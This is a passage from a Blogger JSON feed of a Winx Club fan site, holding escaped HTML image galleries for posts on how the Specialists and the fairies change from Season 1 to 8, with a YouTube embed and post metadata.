src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/specialists-evolution-from-season-1-to.html","title":"Specialists evolution from Season 1 to 8 🌟 Winx Club"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3M9rr4LIbsw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-464089338115441092"},"published":{"$t":"2019-02-17T10:09:00.000+01:00"},"updated":{"$t":"2019-02-23T15:53:00.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Club fairies evolution from Season 1 to 8 🌟"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/LyzlyzN_Tgw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: left;\"\u003ESource: WinxClubEnglish YT\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca 